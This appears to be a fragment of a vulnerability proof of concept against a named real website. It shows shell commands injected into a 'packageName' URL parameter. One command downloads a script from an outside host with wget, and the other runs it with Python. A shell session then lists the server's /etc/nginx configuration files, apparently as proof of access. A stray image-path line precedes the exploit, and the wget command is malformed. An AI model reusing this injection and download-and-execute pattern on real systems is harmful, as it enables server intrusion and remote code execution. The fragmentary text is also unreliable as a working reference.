 http://wall.easou.com/index.php?r=pro/getpackagename2&packageName= wget -O http://www.eval.com/test.py
http://wall.easou.com/index.php?r=pro/getpackagename2&packageName= python /tmp/test.py xxx xxx
$ cd /etc/nginx
cd /etc/nginx
$ ls
ls
conf.d mime.types.default scgi_params
fastcgi.conf naxsi.rules scgi_params.default
fastcgi.conf.default naxsi_core.rules sites-available
fastcgi_params nginx.conf sites-enabled
fastcgi_params.default nginx.conf.default uwsgi_params
koi-utf nginx.conf.v2 uwsgi_params.default
koi-win nginx.conf_bak win-utf
mime.types proxy_params